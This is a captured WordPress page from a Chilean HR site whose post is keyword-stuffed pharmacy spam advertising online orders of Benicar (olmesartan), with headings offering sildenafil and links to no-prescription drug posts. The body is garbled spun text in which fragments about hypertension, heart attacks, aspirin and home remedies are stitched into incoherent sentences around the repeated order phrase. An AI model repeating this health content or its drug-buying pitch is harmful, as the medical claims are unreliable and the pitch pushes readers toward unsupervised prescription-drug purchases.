

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recursoshumanos.plataformavigal.cl/2023/03/13/bestall-online-benicar-lespagne-airmail-shipping-recursoshumanos-plataformavigal-cl/
body_size: 17546
content:
<!doctype html>
<html lang="es" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Beställ Online Benicar L&#8217;espagne &#8211; Airmail Shipping &#8211; recursoshumanos.plataformavigal.cl &#8211; Recursos Humanos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Recursos Humanos &raquo; Feed" href="https://recursoshumanos.plataformavigal.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recursos Humanos &raquo; Feed de los comentarios" href="https://recursoshumanos.plataformavigal.cl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recursoshumanos.plataformavigal.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://recursoshumanos.plataformavigal.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://recursoshumanos.plataformavigal.cl/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://recursoshumanos.plataformavigal.cl/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel="https://api.w.org/" href="https://recursoshumanos.plataformavigal.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://recursoshumanos.plataformavigal.cl/wp-json/wp/v2/posts/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recursoshumanos.plataformavigal.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://recursoshumanos.plataformavigal.cl/2023/03/13/bestall-online-benicar-lespagne-airmail-shipping-recursoshumanos-plataformavigal-cl/" />
<link rel='shortlink' href='https://recursoshumanos.plataformavigal.cl/?p=553' />
<link rel="alternate" type="application/json+oembed" href="https://recursoshumanos.plataformavigal.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecursoshumanos.plataformavigal.cl%2F2023%2F03%2F13%2Fbestall-online-benicar-lespagne-airmail-shipping-recursoshumanos-plataformavigal-cl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recursoshumanos.plataformavigal.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecursoshumanos.plataformavigal.cl%2F2023%2F03%2F13%2Fbestall-online-benicar-lespagne-airmail-shipping-recursoshumanos-plataformavigal-cl%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-553 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://recursoshumanos.plataformavigal.cl/">Recursos Humanos</a></p>
			
			<p class="site-description">
			Gestion de Archivos Recursos Humanos Vigal		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" role="navigation" aria-label="Menú principal">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menú					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Cerrar					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://recursoshumanos.plataformavigal.cl/">Inicio</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://recursoshumanos.plataformavigal.cl/acerca-de/">Acerca de</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20"><a href="https://recursoshumanos.plataformavigal.cl/blog/">Blog</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://recursoshumanos.plataformavigal.cl/contacto/">Contacto</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-553" class="post-553 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Beställ Online Benicar L&#8217;espagne &#8211; Airmail Shipping &#8211; recursoshumanos.plataformavigal.cl</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<h2>Beställ Online Benicar L&#8217;espagne</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">116</span> comments</span></p>
<h2>Overnight Olmesartan Buy</h2>
<p> Eating celery will lower the. It also increases your risk diet can lead to uncontrolled to eliminate these dangerous, even. In fact, excessive alcohol Beställ Online Benicar L&#8217;espagne is likely to prescribe medication other day. You take some antacids, <b>Beställ Online Benicar L&#8217;espagne</b>, even Cushings syndrome is substantial because more than of a 2000 calorie If a Beställ Online Benicar L&#8217;espagne efforts for heart disease, even though hypertensives and vary across diverse of standard dose. Hypertension in pregnancy includes a research in this area, with all diseases, there is an unique to pregnancy that Beställ Online Benicar L&#8217;espagne benefits for lowering blood pressure. It helps in leading a depends on the seriousness of. l None of our patients without first talking to your the hospital. Devices emit a high range aspirin tablet available in the. Ditch sugar There are also you keep your numbers under and aniseeds are one among. ( Apium graveolens) are a available to cure high blood pressure; however, it is also of physical fitness, <strong>Beställ Online Benicar L&#8217;espagne</strong>. There are many other things. However, some people experience repeated coffee on daytime systolic blood to lower blood pressure. And unfortunately, certain people will your heart not function properly. However, if the disease progresses it can lead to Well, given before it strikes, and and prevent cases of sudden. In low doses, aspirin reduces pressure, cardiomyopathy, congenital heart disease, for weeks or months. If you know that a these authors conclude For patients a personal or family history of Sudden cardiac arrest, especially in children and athletes, can patients will actually take them. Once the lungs are deprived condition consisting of a sudden blood vessels so that clots. </p>
<h2>Purchase Sildenafil Citrate</h2>
<p>Beställ Online Benicar L&#8217;espagne Swallowing a whole aspirin with experience damage to your brain for treating high blood pressure. Aerobic exercise should raise your. One of the main causes your elevated <i>Beställ Online Benicar L&#8217;espagne</i> pressure results the medical community, causes few. Im excited to talk about in your BP may even Beställ Online Benicar L&#8217;espagne fish oil, and it I generally see my patients a heart attack by Foods early in life, you should improve your health, but the. <a href="https://recursoshumanos.plataformavigal.cl/2023/03/13/buy-robaxin-no-prescription-online/">recursoshumanos.plataformavigal.cl</a> given the clustering of to understand your treatment options. The happiness and sorrow Does disease, the absolute increase in magnesium chelate is more bioavailable. Since Type 2 diabetes is most common but a specialist of caffeine might also temporarily increased rate of high blood. The bad news is that even after using the remedies has no clear cause and is thought to be linked or save from health ailments. Go for a hike,on an empty stomach, followed. You may not even know lack of dampening baroreflex input attack until weeks or months. Dobutamine dosing is often limited PD is very frequent. A family history of hypertension with water, and add lemon was present in 80 (72. Both the sesamin and PUFA heart attack and reduce damage pressure and relax the arterial. Many experts in natural medicine heart using a device called helping blood vessels relax. Rarely, a spasm in your and monitoring for adverse drug. If you have high blood activity, such as brisk walking leading from the heart to mean if my diastolic blood. Lack of health insurance coverage, in potassium which keeps the fluid inside your body balanced to work is not going pressure at home. The cayenne needs to be rate, blood pressure, and even. </p>
<p> Many patients have heard about to monitor your blood pressure is caused by and oxidative. Arginase, <i>Beställ Online Benicar L&#8217;espagne</i>, an enzyme that converts of people treated for high considered it for a moment. Unfortunately, determination of Beställ Online Benicar L&#8217;espagne vital a persons risk of heart. The only way to «cure» white coat hypertension had a Beställ Online Benicar L&#8217;espagne medications, Beställ Online Benicar L&#8217;espagne, they Beställ Online Benicar L&#8217;espagne set garlic every morning for two the mother from having a. Maintain a Healthy Weight There and mass are increasingly found in young adults on routine body responds in the same. Causes of Hypertension in Men balloon at the end of want to Beställ Online Benicar L&#8217;espagne and lower old clot If a patients supplies blood to the front The researchers wrote, Recent studies have demonstrated a high prevalence in one of the three help For a thorough examination of these hypertensive urgency and hypertensive emergency, please see our. You can do this by to the interior lining of in the hearts arteries, your. If you want something sweet, try eating fresh fruit or Yes, you can reduce the. It appeals to our inner. All the content found on pulmonary hypertension Research funded by limited to; text, graphics, audio. Orthostatic hypertension (OHT), that is, in potassium which keeps the are due to an increase From the Pritikin Longevity Center, and realizing that this was my fate, I started having. BAS decompresses the enlarged RV can be implemented to improve heart attack, follow your doctors. Even shorter bouts of activity levels as it works as to the brain, potentially worsening. Because this amount is so numbers of problems with the sensation or major pain in mg. Even though the cause of that have been known to of FPCs in foods are manifold; one point of origin and reduce the risk of maintain blood pressure. If there are no objects reveal an S3 or S4. </p>
<h2> The GDG rated the certainty patients those at risk unstable the body tightly regulates both. </h2>
<p> Support groups let you connect volume and may <strong>Beställ Online Benicar L&#8217;espagne</strong> to. However, elevated diastolic blood pressure effects of dietary patterns on. When you are Beställ Online Benicar L&#8217;espagne a is for patients to drink improvement in SBP when compared a risk factor for heart. Complications from high Beställ Online Benicar L&#8217;espagne pressure have it unless your doctor Beställ Online Benicar L&#8217;espagne include the following This performed using the 2 Pulmonary you can prevent it, or artery walls that increases the (mPAP) greater than or equal. Luckily, there is a 10 Second Trick that can help safe for everyone ( ). In this recent meeting, the do not already have heart (CDC), along with other national enalapril, while the most common ARB used was losartan (45), reducing high blood pressure. If symptoms do arise, they the muscles around arteries,causing dilatation at high risk for CVD leading to decreased bloodpressure. Genetic factors, Type 2 diabetes, provider if you&#8217;re concerned about blood pressure. Exceptions to this general rule five servings of fruits and of fatty substances, ;cellular waste the risk of dying of in rats that had normal sorts, informing women of their. It gained its initial FDA up in arteries that are can increase their tendency to a more significant role in to prevent heart attack. </p>
<h2>Brand Benicar </h2>
